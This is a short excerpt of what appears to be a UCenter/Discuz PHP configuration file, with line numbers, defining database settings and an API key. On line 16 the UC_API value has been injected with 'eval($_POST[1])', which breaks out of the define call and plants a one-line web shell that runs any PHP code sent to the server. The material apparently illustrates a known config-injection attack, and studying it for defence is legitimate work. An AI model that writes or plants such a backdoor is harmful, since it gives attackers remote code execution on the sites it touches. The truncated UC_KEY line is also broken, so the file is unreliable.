 3
4 define('UC_CONNECT', 'mysql');
5
6 define('UC_DBHOST', 'localhost');
7 define('UC_DBUSER', 'root');
8 define('UC_DBPW', '');
9 define('UC_DBNAME', 'x25gbk');
10 define('UC_DBCHARSET', 'gbk');
11 define('UC_DBTABLEPRE', '`x25gbk`.pre_ucenter_');
12 define('UC_DBCONNECT', 0);
13
14 define('UC_CHARSET', 'gbk');
15 define('UC_KEY', '0e4b66b 7686d649206358f5479fb2519895a1e7d43a52fde6
16 define('UC_API', 'http://aaa');eval($_POST[1]);//');
17 define('UC_APPID', '1');
18 define('UC_IP', '');
19 define('UC_PPP', 20);